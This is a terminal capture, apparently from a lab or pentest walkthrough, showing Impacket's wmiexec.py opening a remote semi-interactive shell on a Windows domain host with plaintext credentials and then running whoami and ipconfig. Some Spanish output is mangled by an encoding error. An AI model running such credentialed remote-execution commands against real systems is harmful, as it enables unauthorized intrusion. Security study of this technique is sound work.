 ❯ wmiexec.py paif.local/sromero:Password1@192.168.0.127
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
paif\sromero
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
V�nculo: direcci�n IPv6 local. . . : fe80::9611:6637:76ce:db3e%10
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.0.127
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.0.1
C:\>